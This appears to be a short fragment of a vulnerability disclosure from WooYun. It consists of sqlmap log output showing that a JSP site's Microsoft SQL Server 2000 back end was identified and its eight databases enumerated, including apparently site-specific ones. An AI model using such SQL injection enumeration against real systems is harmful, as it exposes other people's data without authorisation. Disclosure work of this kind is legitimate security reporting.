 [14:00:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:00:38] [INFO] fetching database names
[14:00:45] [WARNING] reflective value(s) found and filtering
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] whswjj
[*] whwjj1
www.wooyun.org